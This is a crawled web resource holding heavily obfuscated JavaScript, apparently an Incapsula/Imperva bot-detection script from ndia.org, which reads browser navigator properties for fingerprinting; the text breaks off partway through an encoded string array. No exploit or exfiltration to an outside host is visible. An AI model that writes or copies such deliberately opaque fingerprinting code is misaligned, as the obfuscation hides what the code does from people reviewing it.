navigator[_0x9462('0x18b', '\x51\x57\x51\x64')][_0x9462('0x18c', '\x67\x75\x2a\x58')];}],[_0x9462('0x18d', '\x6a\x57\x41\x48'),_0x9462('0x18e', '\x71\x40\x4d\x38'),function(){return navigator[_0x9462('0x18f', '\x6f\x40\x4a\x46')][_0x9462('0x190', '\x6d\x29\x2a\x40')];}]];try{var _0x284b57=_0x9462('0x191', '\x72\x2a\x64\x46')[_0x9462('0x192', '\x66\x72\x57\x32')]('\x7c'),_0x241077=0x0;while(!![]){switch(_0x284b57[_0x241077++]){case'\x30':var _0x5de4cb=_0x1ca0ed;continue;case'\x31':if(_0x1501f7){try{_0x145707[_0x9462('0x193', '\x5a\x5b\x5e\x24')]=_0x72f583[_0x9462('0x194', '\x67\x75\x2a\x58')](_0x3b3a2e,_0x1501f7);}catch(_0x416bfb){}}continue;case'\x32':var _0x2a6088=0x4;continue;case'\x33':while(--_0x2a6088){_0x1ca0ed=_0x72f583[_0x9462('0x195', '\x28\x6f\x2a\x66')](_0x1ca0ed[_0x9462('0x196', '\x6f\x40\x4a\x46')](0x1),_0x1ca0ed[0x0]);}continue;case'\x34':_0xf3899c[_0x9462('0x197', '\x38\x37\x67\x61')]([_0x72f583[_0x9462('0x198', '\x40\x28\x42\x37')](_0x72f583[_0x9462('0x199', '\x6a\x57\x41\x48')](_0x72f583[_0x9462('0x19a', '\x26\x6e\x34\x4b')]('\x27',_0x39231d),'\x27'),_0x9462('0x19b', '\x6a\x72\x50\x6f')),_0x9462('0x135', '\x38\x37\x67\x61'),function(){return _0x39231d[_0x9462('0x19c', '\x39\x75\x66\x73')]();}]);continue;case'\x35':var _0x21ed1e=_0x72f583[_0x9462('0x19d', '\x4b\x31\x36\x54')](_0x1ca0ed[_0x9462('0x85', '\x77\x68\x4f\x75')],0x2);continue;case'\x36':if(_0x5ca103){_0xf3899c[_0x9462('0x19e', '\x39\x28\x76\x4d')]([_0x5ca103,_0x9462('0x19f', '\x78\x36\x71\x55')]);_0x72f583[_0x9462('0x1a0', '\x49\x67\x5d\x4a')](_0x37b7b0,_0x72f583[_0x9462('0x1a1', '\x51\x57\x51\x64')](_0x2b7465,_0xf3899c));}continue;case'\x37':_0x72f583[_0x9462('0x1a2', '\x6a\x72\x50\x6f')](_0x37b7b0,_0x72f583[_0x9462('0x1a3', '\x43\x69\x31\x25')](_0x2b7465,_0xf3899c));continue;case'\x38':var _0x39231d=_0x9462('0x1a4', '\x35\x41\x70\x26');continue;case'\x39':_0x468d21[_0x9462('0x1a5', '\x71\x35\x59\x6e')](_0x9462('0x1a6', '\x62\x62\x42\x29'))[_0x9462('0x1a7', '\x45\x48\x42\x5b')]=_0x72f583[_0x9462('0x1a8', '\x62\x23\x63\x70')](_0x9462('0x1a9', '\x4c\x5a\x67\x32'),_0x5befbd[_0x9462('0x1aa', '\x5a\x5b\x5e\x24')][_0x9462('0x1ab', '\x6a\x51\x44\x4c')]());continue;case'\x31\x30':if(!_0x5befbd[_0x9462('0x1ac', '\x6f\x75\x40\x45')])_0x5befbd[_0x9462('0x1ad', '\x66\x42\x43\x25')]=_0x3e9944;continue;case'\x31\x31':_0x72f583[_0x9462('0x1ae', '\x6d\x29\x2a\x40')](_0x554d41);continue;case'\x31\x32':while(--_0x21ed1e){_0x5de4cb=_0x5de4cb[_0x9462('0x1af', '\x4c\x70\x71\x32')](0x1)+_0x5de4cb[0x0];}continue;case'\x31\x33':var _0x1ca0ed=_0x9462('0x1b0', '\x68\x65\x59\x76');continue;}break;}}catch(_0x49c194){_0x468d21[_0x9462('0x1b1', '\x66\x72\x57\x32')](_0x9462('0x1b2', '\x39\x28\x76\x4d'))[_0x9462('0x1b3', '\x66\x42\x43\x25')]=_0x72f583[_0x9462('0x1b4', '\x28\x6f\x2a\x66')](_0x9462('0x1b5', '\x38\x37\x67\x61'),_0x5befbd[_0x9462('0x1b6', '\x6f\x40\x4a\x46')](_0x49c194[_0x9462('0x1b7', '\x38\x37\x67\x61')]));}finally{if(_0x1501f7)_0x145707[_0x9462('0x1b8', '\x30\x78\x74\x24')]=_0x1501f7;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.ndia.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1769871060
body_size: 19061
content:
var _0xcb0f=['\x49\x44\x58\x44\x74\x73\x4f\x62\x77\x34\x37\x44\x6d\x6a\x67\x43\x54\x52\x74\x62','\x62\x38\x4f\x4e\x77\x36\x4e\x41\x77\x72\x73\x58\x77\x34\x44\x44\x67\x51\x39\x69\x77\x37\x64\x39\x45\x51\x3d\x3d','\x77\x6f\x38\x6e\x63\x4d\x4f\x62\x47\x38\x4b\x43','\x77\x6f\x54\x44\x71\x33\x2f\x43\x70\x79\x34\x63\x77\x36\x76\x43\x6a\x4d\x4b\x47\x50\x31\x44\x44\x70\x46\x33\x44\x6b\x4d\x4f\x4a\x4e\x32\x58\x44\x76\x56\x33\x44\x76\x53\x33\x44\x6e\x56\x59\x3d','\x47\x31\x72\x43\x6a\x73\x4f\x68\x44\x44\x34\x3d','\x77\x36\x76\x44\x69\x73\x4f\x63\x77\x70\x4c\x43\x6a\x57\x49\x4c\x77\x70\x74\x42\x47\x78\x34\x76\x4d\x63\x4b\x44\x62\x31\x5a\x35\x4c\x57\x37\x43\x76\x47\x6f\x50','\x62\x38\x4f\x4e\x77\x36\x31\x30\x77\x71\x4d\x47\x77\x34\x48\x44\x6d\x45\x42\x4a\x77\x34\x46\x6c\x47\x6e\x6e\x44\x69\x44\x4d\x6c\x4e\x38\x4b\x43\x77\x34\x2f\x44\x6b\x38\x4f\x63\x54\x52\x7a\x43\x71\x51\x33\x44\x6e\x4d\x4f\x64\x46\x63\x4f\x35','\x5a\x52\x2f\x44\x75\x73\x4b\x54\x4b\x6c\x67\x3d','\x77\x72\x54\x44\x74\x77\x73\x6f\x77\x35\x66\x43\x67\x4d\x4f\x4a\x61\x4d\x4f\x34\x44\x32\x73\x7a\x52\x51\x52\x4d\x54\x63\x4b\x77\x47\x63\x4b\x62\x43\x73\x4b\x41','\x77\x72\x59\x65\x77\x72\x35\x6b\x44\x56\x30\x36\x43\x38\x4b\x77\x51\x45\x38\x38\x77\x71\x38\x4a\x62\x57\x67\x42\x4d\x6e\x66\x43\x6e\x63\x4b\x36\x77\x72\x6e\x43\x6f\x63\x4f\x75\x77\x71\x51\x61\x53\x46\x52\x73\x77\x71\x50\x43\x69\x54\x48\x44\x69\x38\x4f\x33\x45\x38\x4b\x33\x77\x35\x6b\x3d','\x50\x38\x4b\x78\x77\x34\x56\x44\x77\x34\x76\x44\x6b\x77\x3d\x3d','\x5a\x73\x4b\x30\x4f\x57\x6a\x43\x69\x45\x48\x43\x6b\x38\x4f\x64\x58\x7a\x38\x6f\x77\x37\x64\x33\x77\x35\x2f\x43\x76\x4d\x4f\x48\x51\x6c\x44\x44\x75\x63\x4f\x6a\x77\x6f\x48\x44\x72\x38\x4f\x68\x77\x72\x59\x61\x44\x63\x4f\x33\x77\x34\x34\x3d','\x77\x72\x48\x44\x6c\x73\x4b\x34\x4f\x4d\x4b\x67\x77\x70\x2f\x44\x67\x73\x4f\x6f\x51\x42\x7a\x43\x69\x6e\x63\x70\x5a\x58\x51\x3d','\x47\x68\x4c\x44\x73\x63\x4f\x42\x77\x35\x33\x44\x67\x51\x3d\x3d','\x44\x41\x34\x72\x45\x4d\x4b\x35\x65\x73\x4f\x51','\x50\x63\x4b\x6c\x77\x34\x4e\x53\x77\x35\x37\x44\x6a\x4d\x4f\x51\x77\x36\x44\x44\x69\x68\x37\x44\x71\x54\x59\x64\x77\x35\x51\x3d','\x63\x47\x34\x7a\x77\x71\x35\x78\x77\x35\x73\x3d','\x77\x72\x54\x44\x70\x4d\x4b\x31\x77\x6f\x72\x44\x74\x58\x6e\x43\x75\x77\x3d\x3d','\x77\x71\x38\x69\x77\x37\x55\x78\x57\x68\x55\x74\x57\x52\x78\x54\x65\x4d\x4f\x41\x42\x63\x4b\x4d','\x77\x36\x34\x4c\x44\x41\x62\x44\x67\x73\x4f\x68\x57\x67\x3d\x3d','\x77\x36\x50\x44\x76\x4d\x4f\x62\x77\x72\x2f\x43\x6d\x33\x38\x48\x77\x6f\x4e\x4f\x4b\x43\x34\x3d','\x77\x6f\x73\x31\x77\x72\x49\x44\x77\x71\x4e\x70','\x77\x72\x50\x43\x75\x30\x4e\x63\x41\x6d\x76\x44\x76\x38\x4f\x6d\x77\x34\x55\x37\x77\x71\x66\x44\x74\x79\x73\x3d','\x55\x52\x66\x44\x74\x41\x3d\x3d','\x77\x34\x48\x43\x6d\x38\x4b\x6d\x77\x35\x46\x4c\x41\x63\x4b\x41\x77\x34\x4e\x74\x49\x42\x72\x44\x6f\x63\x4f\x33\x51\x42\x5a\x7a\x59\x45\x6b\x3d','\x77\x36\x67\x59\x44\x78\x44\x44\x67\x67\x3d\x3d','\x77\x37\x44\x43\x75\x38\x4f\x61','\x77\x34\x67\x45\x77\x37\x4e\x77\x77\x36\x58\x44\x6b\x38\x4b\x56\x77\x72\x70\x59\x77\x36\x5a\x43\x77\x34\x2f\x43\x69\x4d\x4f\x48\x77\x6f\x58\x44\x76\x48\x73\x3d','\x77\x72\x44\x44\x6f\x4d\x4b\x6f\x77\x6f\x72\x44\x75\x51\x3d\x3d','\x4e\x6b\x59\x46\x77\x37\x38\x65\x77\x34\x72\x43\x6a\x4d\x4b\x58','\x64\x31\x54\x43\x6e\x54\x46\x2b\x57\x48\x62\x43\x72\x73\x4b\x58\x77\x35\x66\x44\x6d\x4d\x4b\x69\x44\x63\x4f\x73\x57\x38\x4f\x73\x56\x63\x4b\x42','\x48\x78\x4d\x77\x45\x4d\x4b\x6b\x5a\x67\x3d\x3d','\x48\x56\x4c\x43\x6b\x73\x4f\x52\x46\x43\x7a\x43\x6b\x44\x77\x3d','\x77\x72\x67\x74\x4f\x58\x44\x44\x6d\x4d\x4b\x6a\x77\x36\x4e\x79\x5a\x63\x4b\x78\x77\x34\x4c\x44\x75\x4d\x4b\x72\x59\x33\x77\x3d','\x77\x6f\x55\x73\x65\x73\x4f\x59\x47\x67\x3d\x3d','\x42\x73\x4b\x6b\x55\x33\x37\x43\x73\x57\x63\x59\x58\x7a\x6e\x44\x6e\x69\x6e\x44\x68\x73\x4b\x49\x4f\x6b\x50\x44\x72\x73\x4b\x37\x46\x44\x50\x44\x71\x41\x3d\x3d','\x42\x63\x4f\x54\x5a\x63\x4b\x68\x77\x71\x6e\x44\x69\x67\x3d\x3d','\x77\x35\x6a\x43\x6e\x63\x4f\x77\x77\x34\x70\x2b\x51\x79\x35\x65\x77\x35\x4a\x72','\x77\x71\x2f\x44\x68\x63\x4b\x68\x4d\x73\x4b\x69\x77\x6f\x33\x44\x68\x63\x4b\x70\x52\x46\x66\x43\x6c\x47\x55\x75\x62\x57\x39\x30\x66\x7a\x33\x44\x6a\x63\x4b\x32\x42\x38\x4b\x36\x77\x72\x45\x3d','\x64\x67\x62\x44\x76\x38\x4b\x56\x4f\x77\x3d\x3d','\x63\x46\x66\x43\x6f\x67\x3d\x3d','\x4c\x73\x4b\x32\x4d\x32\x7a\x43\x6f\x6b\x48\x43\x68\x38\x4f\x63','\x77\x70\x6b\x75\x4a\x58\x7a\x44\x6e\x4d\x4b\x32\x77\x72\x6c\x32\x63\x73\x4f\x6d\x77\x35\x37\x43\x6f\x38\x4b\x2f\x65\x6d\x66\x44\x69\x38\x4f\x64\x77\x34\x62\x43\x74\x63\x4f\x71\x77\x34\x45\x4b\x77\x34\x48\x44\x6e\x32\x66\x44\x75\x67\x3d\x3d','\x4d\x44\x31\x4f\x77\x37\x4d\x79','\x46\x42\x34\x30\x41\x63\x4b\x31\x5a\x38\x4f\x2f','\x77\x37\x4c\x43\x76\x4d\x4f\x71\x42\x41\x3d\x3d','\x77\x35\x58\x43\x68\x38\x4f\x7a\x77\x34\x5a\x2b\x55\x68\x73\x3d','\x77\x34\x33\x44\x76\x6a\x55\x52\x47\x45\x6a\x44\x69\x33\x6a\x44\x6a\x48\x72\x43\x69\x56\x7a\x44\x74\x32\x77\x75\x77\x36\x4e\x30\x77\x36\x37\x44\x6c\x73\x4f\x70','\x61\x4d\x4f\x68\x44\x32\x70\x6d','\x48\x58\x44\x44\x6a\x67\x3d\x3d','\x77\x6f\x45\x34\x77\x71\x38\x56\x77\x71\x56\x4e\x77\x37\x4c\x43\x6d\x63\x4b\x58\x77\x34\x4d\x3d','\x4e\x55\x41\x34\x77\x36\x38\x44\x77\x35\x54\x44\x6a\x4d\x4b\x66\x64\x63\x4b\x2f\x63\x4d\x4f\x4c\x4c\x73\x4b\x68\x66\x38\x4f\x77\x77\x70\x6e\x43\x6b\x56\x76\x43\x71\x58\x63\x3d','\x77\x34\x33\x43\x6b\x38\x4f\x79\x77\x35\x46\x2b','\x5a\x63\x4f\x34\x77\x34\x55\x3d','\x64\x6b\x44\x43\x6e\x7a\x31\x72\x63\x57\x66\x43\x71\x4d\x4b\x43\x77\x70\x48\x44\x6a\x77\x3d\x3d','\x77\x70\x66\x44\x72\x58\x7a\x43\x67\x6a\x51\x66\x77\x71\x72\x43\x74\x73\x4b\x43\x4b\x58\x37\x44\x68\x32\x48\x44\x74\x73\x4f\x49\x50\x58\x54\x44\x76\x56\x76\x44\x76\x79\x62\x44\x75\x30\x76\x44\x71\x63\x4f\x6f\x77\x34\x59\x50\x77\x36\x4d\x3d','\x49\x79\x52\x4c\x77\x37\x55\x6a\x77\x6f\x41\x3d','\x77\x6f\x45\x70\x4c\x56\x37\x44\x73\x38\x4b\x51\x77\x37\x4a\x7a\x63\x38\x4f\x36\x77\x35\x2f\x44\x6f\x73\x4b\x6d\x64\x45\x72\x44\x67\x4d\x4f\x63\x77\x34\x58\x44\x75\x63\x4b\x38\x77\x35\x6b\x3d','\x77\x71\x33\x44\x76\x73\x4b\x33\x56\x73\x4f\x58\x77\x34\x44\x44\x76\x4d\x4f\x31\x54\x38\x4b\x6b\x77\x34\x35\x6c\x59\x48\x63\x37\x77\x72\x72\x44\x67\x7a\x72\x44\x71\x38\x4b\x61\x77\x34\x39\x55\x77\x6f\x5a\x4b\x4d\x73\x4f\x72\x77\x36\x64\x56\x52\x77\x3d\x3d','\x77\x72\x37\x44\x6d\x42\x41\x53\x64\x46\x50\x43\x70\x38\x4f\x77\x77\x36\x6c\x33\x77\x35\x38\x3d','\x77\x36\x33\x43\x74\x73\x4f\x41\x41\x78\x64\x36\x77\x35\x66\x43\x6b\x67\x3d\x3d','\x77\x37\x62\x44\x74\x73\x4f\x57\x77\x70\x4c\x43\x6a\x57\x30\x4d\x77\x34\x5a\x59\x50\x53\x63\x4f\x47\x38\x4b\x36\x48\x55\x4e\x6f\x4c\x58\x2f\x43\x76\x58\x77\x4f\x4c\x4d\x4f\x6c\x61\x38\x4f\x4d\x77\x70\x4e\x79\x4e\x52\x6a\x44\x73\x6b\x76\x43\x71\x63\x4f\x51\x59\x63\x4f\x39\x77\x36\x62\x43\x73\x44\x56\x4a\x77\x6f\x63\x4d\x53\x38\x4b\x65\x77\x34\x6f\x66\x77\x37\x48\x43\x6e\x73\x4f\x39\x63\x6e\x37\x43\x67\x46\x7a\x43\x75\x45\x58\x43\x6f\x57\x6a\x44\x6c\x6e\x4c\x43\x72\x38\x4b\x50\x43\x38\x4b\x77\x77\x36\x44\x44\x6f\x6d\x4a\x30\x77\x34\x31\x78\x77\x37\x55\x4c\x53\x79\x59\x36\x77\x72\x64\x76\x61\x4d\x4f\x43\x4f\x63\x4f\x34\x77\x6f\x62\x43\x6d\x73\x4f\x63\x45\x67\x3d\x3d','\x77\x70\x67\x73\x77\x72\x63\x46\x77\x72\x49\x3d','\x77\x37\x2f\x44\x6a\x54\x51\x3d','\x77\x37\x7a\x44\x6c\x4d\x4f\x74','\x46\x63\x4f\x46\x61\x4d\x4b\x33\x77\x72\x76\x44\x6b\x45\x48\x43\x72\x63\x4b\x43','\x77\x71\x51\x55\x77\x71\x39\x69\x43\x56\x63\x36\x44\x41\x3d\x3d','\x4e\x4d\x4b\x79\x4c\x33\x6a\x43\x76\x6b\x2f\x43\x6a\x73\x4f\x4b','\x77\x35\x72\x44\x74\x73\x4f\x64\x77\x70\x73\x3d','\x77\x35\x2f\x43\x6e\x63\x4f\x39\x77\x35\x46\x32\x52\x54\x52\x44\x77\x70\x4e\x68\x52\x63\x4f\x30\x4d\x4d\x4b\x53\x56\x38\x4f\x71\x55\x4d\x4b\x4f\x56\x73\x4b\x54\x46\x67\x3d\x3d','\x77\x71\x7a\x44\x74\x73\x4b\x31\x52\x38\x4f\x64','\x44\x38\x4b\x36\x53\x41\x70\x53\x4e\x67\x42\x4e\x57\x4d\x4b\x43\x77\x34\x76\x43\x70\x77\x3d\x3d','\x77\x71\x54\x44\x6b\x73\x4b\x32\x4e\x38\x4f\x72\x77\x70\x6a\x44\x6e\x73\x4b\x56\x51\x67\x76\x43\x6b\x57\x6f\x6e\x49\x6a\x4d\x37\x64\x44\x33\x43\x6e\x73\x4f\x73\x56\x4d\x4b\x52','\x77\x72\x66\x44\x68\x63\x4b\x37\x4c\x73\x4b\x67','\x43\x77\x58\x44\x69\x38\x4f\x47\x77\x35\x76\x44\x6d\x79\x49\x49','\x77\x71\x62\x43\x67\x38\x4f\x72\x77\x70\x63\x4a\x77\x72\x45\x4f\x4b\x38\x4f\x5a\x53\x38\x4b\x49\x63\x73\x4f\x5a\x77\x35\x7a\x43\x6b\x67\x66\x44\x6c\x54\x35\x35\x4b\x57\x66\x44\x68\x46\x72\x43\x69\x41\x3d\x3d','\x52\x63\x4b\x76\x77\x71\x35\x51\x77\x71\x73\x6c\x77\x71\x52\x74\x77\x70\x76\x44\x72\x41\x3d\x3d','\x77\x6f\x4a\x53\x77\x72\x73\x3d','\x4a\x6b\x77\x67\x77\x36\x49\x50\x77\x34\x62\x43\x74\x73\x4b\x4a\x63\x4d\x4b\x75','\x51\x4d\x4b\x31\x77\x71\x35\x64\x77\x72\x6f\x76\x77\x72\x39\x71','\x77\x70\x30\x75\x77\x71\x6b\x56\x77\x72\x4a\x30\x77\x72\x58\x43\x69\x73\x4b\x4b\x77\x34\x2f\x43\x6f\x63\x4f\x37','\x77\x36\x37\x43\x73\x4d\x4f\x33\x41\x77\x30\x3d','\x47\x38\x4b\x6d\x56\x33\x4c\x43\x73\x32\x68\x43\x57\x43\x37\x43\x6d\x53\x33\x44\x67\x63\x4b\x53','\x4e\x4d\x4b\x32\x4d\x58\x37\x43\x73\x67\x3d\x3d','\x77\x6f\x49\x36\x63\x4d\x4f\x50\x42\x38\x4b\x46','\x77\x71\x41\x55\x77\x71\x54\x43\x75\x33\x34\x3d','\x62\x7a\x6c\x54\x77\x35\x73\x6d\x77\x71\x77\x3d','\x77\x37\x73\x57\x41\x68\x58\x44\x6a\x73\x4f\x4e\x66\x38\x4b\x78\x77\x70\x62\x43\x76\x58\x42\x39\x77\x6f\x74\x37\x41\x38\x4f\x33','\x77\x6f\x38\x77\x65\x4d\x4f\x59\x42\x73\x4b\x75\x77\x6f\x6e\x43\x70\x6c\x6a\x43\x6a\x63\x4b\x30\x43\x73\x4b\x4f\x42\x63\x4f\x57','\x77\x35\x37\x43\x69\x73\x4f\x33\x77\x35\x64\x76\x55\x77\x3d\x3d','\x77\x35\x52\x54\x65\x77\x70\x30\x77\x72\x55\x55\x44\x42\x74\x6c\x77\x71\x6e\x44\x6b\x38\x4f\x58\x77\x72\x51\x53\x65\x73\x4b\x47\x77\x72\x7a\x43\x71\x6e\x56\x58\x65\x77\x3d\x3d','\x77\x34\x50\x44\x73\x4d\x4f\x58\x77\x70\x72\x43\x68\x33\x74\x4d\x77\x71\x5a\x6c\x41\x42\x4d\x75\x4f\x73\x4b\x44\x66\x6e\x39\x62\x45\x55\x38\x3d','\x66\x45\x39\x62\x43\x38\x4b\x54\x63\x77\x3d\x3d','\x4b\x4d\x4f\x69\x53\x4d\x4b\x57\x77\x70\x6a\x44\x74\x33\x44\x43\x69\x38\x4b\x71\x44\x38\x4b\x33\x47\x51\x3d\x3d','\x53\x4d\x4b\x68\x77\x72\x5a\x58\x77\x71\x6b\x6e\x77\x71\x52\x72\x77\x6f\x62\x43\x72\x46\x6a\x43\x69\x6b\x77\x55\x77\x70\x6e\x44\x69\x46\x35\x6a\x56\x33\x37\x43\x6f\x4d\x4f\x6f\x77\x36\x77\x43\x77\x35\x44\x44\x75\x63\x4b\x35\x5a\x43\x63\x3d','\x54\x38\x4b\x64\x77\x36\x62\x43\x71\x63\x4b\x4e','\x77\x71\x45\x73\x77\x35\x4d\x3d','\x77\x6f\x62\x44\x67\x52\x45\x6f\x77\x36\x48\x43\x6e\x63\x4f\x4c\x5a\x4d\x4f\x39','\x77\x35\x31\x5a\x51\x67\x68\x69\x77\x70\x38\x3d','\x4c\x4d\x4b\x32\x4b\x32\x4c\x43\x73\x45\x48\x43\x6c\x4d\x4f\x57\x52\x33\x63\x30\x77\x37\x70\x78\x77\x34\x33\x43\x6f\x63\x4f\x47\x51\x52\x6a\x44\x76\x63\x4f\x77\x77\x6f\x7a\x44\x6b\x73\x4f\x5a\x77\x72\x4e\x45\x56\x73\x4b\x70','\x77\x70\x77\x2b\x64\x63\x4f\x64\x43\x67\x3d\x3d','\x77\x72\x38\x75\x42\x67\x3d\x3d','\x77\x70\x37\x44\x6e\x63\x4b\x73\x77\x72\x76\x43\x75\x53\x58\x44\x6a\x67\x42\x75\x43\x30\x54\x44\x6b\x73\x4f\x4a\x77\x72\x48\x43\x71\x46\x6b\x62','\x77\x71\x54\x43\x70\x6c\x74\x61\x48\x32\x6f\x3d','\x62\x53\x31\x56\x77\x34\x6f\x7a\x77\x72\x50\x44\x74\x38\x4b\x6f\x77\x37\x48\x44\x68\x77\x3d\x3d','\x77\x6f\x37\x44\x70\x57\x54\x43\x6a\x7a\x77\x4a\x77\x37\x44\x43\x6a\x73\x4b\x56\x5a\x55\x7a\x44\x75\x46\x62\x44\x6f\x63\x4f\x6e\x50\x6e\x54\x44\x6f\x55\x62\x44\x6c\x53\x44\x44\x6a\x45\x58\x43\x71\x63\x4f\x2b\x77\x35\x45\x57\x77\x37\x6e\x43\x6a\x38\x4f\x65\x43\x6a\x7a\x44\x75\x4d\x4b\x6e\x77\x36\x45\x53\x63\x56\x70\x41','\x62\x45\x52\x58\x43\x73\x4b\x6d\x5a\x38\x4b\x58\x65\x68\x76\x44\x67\x4d\x4b\x59\x66\x58\x49\x3d','\x4f\x4d\x4b\x37\x77\x34\x31\x65\x77\x35\x76\x44\x6b\x77\x3d\x3d','\x77\x70\x74\x44\x77\x71\x63\x64\x41\x41\x3d\x3d','\x5a\x63\x4f\x44\x77\x37\x68\x6f\x77\x71\x6b\x43\x77\x35\x76\x44\x67\x78\x77\x34\x77\x36\x74\x68\x47\x6d\x6e\x44\x72\x53\x59\x70\x4c\x38\x4b\x54\x77\x37\x6e\x44\x72\x63\x4f\x62\x54\x30\x44\x43\x6f\x67\x2f\x44\x69\x63\x4f\x73\x46\x38\x4f\x6b\x4b\x78\x59\x66\x77\x72\x54\x44\x74\x6a\x6c\x4a\x77\x34\x64\x33','\x63\x73\x4b\x68\x54\x38\x4b\x36\x65\x55\x72\x43\x6e\x46\x30\x74\x4b\x38\x4f\x35\x66\x6b\x6b\x3d','\x43\x73\x4b\x33\x52\x48\x6e\x43\x73\x6e\x55\x3d','\x77\x6f\x4c\x44\x74\x6e\x50\x43\x69\x44\x38\x3d','\x77\x35\x58\x43\x6b\x38\x4f\x6f\x77\x34\x31\x38\x51\x53\x35\x59\x77\x34\x38\x72\x58\x38\x4f\x6b\x49\x4d\x4b\x4e\x63\x38\x4f\x6a\x51\x63\x4b\x74\x54\x63\x4b\x7a\x45\x73\x4b\x6a\x62\x69\x35\x68\x77\x71\x66\x44\x6c\x48\x35\x71\x77\x37\x78\x58\x58\x30\x62\x43\x6d\x45\x62\x43\x73\x46\x4d\x53\x77\x72\x63\x3d','\x77\x70\x33\x44\x69\x52\x41\x34\x77\x35\x41\x3d','\x62\x45\x62\x43\x6a\x69\x70\x59\x58\x6d\x66\x43\x72\x38\x4b\x52\x77\x72\x33\x44\x6d\x73\x4b\x6d\x47\x51\x3d\x3d','\x65\x73\x4b\x73\x77\x6f\x39\x50\x54\x69\x41\x3d','\x77\x35\x62\x44\x71\x38\x4f\x59\x77\x70\x44\x43\x6a\x41\x3d\x3d','\x77\x70\x64\x51\x77\x72\x41\x61\x41\x38\x4f\x69\x77\x72\x48\x43\x6c\x73\x4b\x6a\x77\x37\x76\x44\x67\x4d\x4b\x79\x77\x37\x6e\x43\x71\x48\x4a\x59\x4c\x6b\x4e\x53\x59\x63\x4f\x58\x63\x38\x4b\x4c\x77\x35\x6a\x43\x6a\x54\x5a\x71\x63\x73\x4b\x30\x77\x34\x37\x43\x68\x77\x4a\x4a\x77\x6f\x4a\x46\x57\x41\x74\x44\x77\x70\x52\x6a\x49\x78\x64\x49\x50\x51\x7a\x43\x69\x77\x3d\x3d','\x64\x38\x4b\x2b\x58\x38\x4b\x76\x55\x55\x50\x43\x69\x67\x3d\x3d','\x54\x51\x37\x44\x73\x4d\x4b\x53\x4d\x56\x67\x48\x54\x73\x4f\x6f\x57\x38\x4f\x35\x77\x37\x42\x4e\x46\x68\x41\x67\x43\x57\x4d\x50\x55\x63\x4f\x35\x5a\x63\x4b\x69\x77\x71\x41\x35','\x77\x35\x45\x4d\x77\x36\x74\x39\x77\x36\x33\x44\x68\x63\x4f\x50\x77\x71\x46\x46\x77\x70\x74\x55\x77\x34\x2f\x43\x67\x4d\x4f\x66\x77\x6f\x63\x3d','\x57\x38\x4b\x4f\x77\x36\x76\x43\x71\x73\x4b\x4e','\x62\x67\x62\x44\x70\x63\x4b\x4a\x4f\x55\x6f\x63\x52\x38\x4f\x75\x56\x63\x4f\x4a\x77\x36\x64\x50\x41\x58\x45\x58\x4b\x45\x74\x62\x52\x63\x4f\x30\x5a\x4d\x4b\x6b\x77\x36\x63\x36\x77\x35\x4d\x70\x77\x72\x37\x43\x76\x57\x34\x3d','\x77\x34\x37\x43\x67\x63\x4f\x37\x77\x35\x5a\x61\x52\x7a\x39\x5a\x77\x34\x6c\x42\x53\x38\x4f\x6a\x4a\x41\x3d\x3d','\x4b\x7a\x4e\x41\x77\x36\x38\x37\x77\x70\x59\x3d','\x77\x71\x2f\x44\x68\x63\x4b\x68\x4d\x73\x4b\x69\x77\x6f\x33\x44\x68\x63\x4b\x70\x52\x46\x66\x43\x6a\x58\x63\x6c\x65\x46\x74\x79\x66\x54\x62\x43\x68\x4d\x4f\x50\x51\x63\x4b\x4e\x77\x37\x64\x68\x4c\x63\x4b\x39\x77\x35\x52\x70\x4f\x4d\x4b\x46\x77\x70\x4e\x5a','\x77\x72\x41\x49\x77\x71\x44\x43\x75\x56\x5a\x74\x62\x56\x52\x4b\x77\x6f\x74\x43\x65\x6c\x49\x3d','\x4f\x42\x76\x43\x70\x73\x4b\x63\x62\x46\x64\x5a\x47\x73\x4f\x67\x53\x4d\x4f\x41\x77\x71\x4e\x57\x52\x55\x78\x41\x4d\x52\x78\x54\x4d\x4d\x4f\x70\x49\x63\x4f\x32\x77\x72\x56\x6d\x77\x6f\x30\x33\x77\x36\x50\x43\x72\x54\x72\x44\x76\x41\x3d\x3d','\x61\x6b\x58\x43\x68\x7a\x46\x74','\x77\x36\x33\x44\x70\x44\x51\x3d','\x66\x38\x4f\x76\x77\x36\x34\x74\x56\x73\x4b\x78','\x77\x70\x49\x51\x77\x71\x51\x3d','\x77\x70\x77\x6a\x77\x71\x30\x3d','\x62\x73\x4f\x31\x45\x48\x63\x3d','\x77\x34\x38\x48\x77\x34\x77\x3d','\x61\x77\x48\x44\x74\x67\x3d\x3d','\x77\x36\x2f\x44\x6b\x4d\x4b\x34\x43\x4d\x4b\x78\x77\x70\x37\x44\x6d\x4d\x4b\x6f\x55\x56\x48\x44\x6b\x51\x3d\x3d','\x77\x72\x7a\x43\x6a\x63\x4f\x4f\x77\x6f\x6f\x63\x77\x72\x6b\x55\x49\x77\x3d\x3d','\x65\x38\x4f\x58\x77\x37\x31\x70','\x54\x73\x4f\x34\x77\x36\x45\x3d','\x66\x4d\x4f\x58\x77\x34\x51\x3d','\x77\x72\x51\x34\x49\x48\x67\x3d','\x62\x73\x4f\x75\x77\x36\x4d\x2f','\x4c\x48\x66\x43\x6b\x38\x4f\x43\x49\x67\x58\x43\x71\x79\x72\x43\x68\x55\x76\x44\x6b\x52\x6e\x43\x75\x38\x4f\x52\x48\x38\x4f\x76\x58\x79\x4c\x44\x6d\x41\x4a\x52\x58\x6a\x50\x44\x68\x6a\x66\x43\x72\x30\x35\x53\x77\x71\x54\x44\x74\x63\x4f\x4f\x77\x35\x76\x43\x70\x73\x4b\x73\x77\x71\x55\x48','\x56\x63\x4b\x54\x77\x36\x30\x3d','\x66\x63\x4b\x54\x77\x36\x51\x3d','\x77\x37\x72\x43\x71\x38\x4f\x32\x46\x68\x46\x32\x77\x37\x7a\x43\x6d\x63\x4f\x58\x77\x70\x2f\x44\x70\x6d\x59\x52','\x4c\x7a\x46\x46','\x77\x34\x4a\x4f\x54\x77\x3d\x3d','\x42\x58\x77\x6a','\x52\x38\x4b\x61\x62\x48\x6e\x43\x74\x57\x63\x63\x51\x7a\x37\x43\x6e\x43\x76\x44\x74\x73\x4b\x30\x4d\x56\x58\x44\x6f\x73\x4b\x36\x44\x7a\x2f\x44\x6f\x38\x4f\x38\x49\x63\x4b\x30\x77\x36\x63\x45\x77\x35\x4c\x44\x69\x43\x64\x52\x77\x34\x66\x43\x6b\x69\x77\x64\x65\x41\x3d\x3d','\x56\x46\x54\x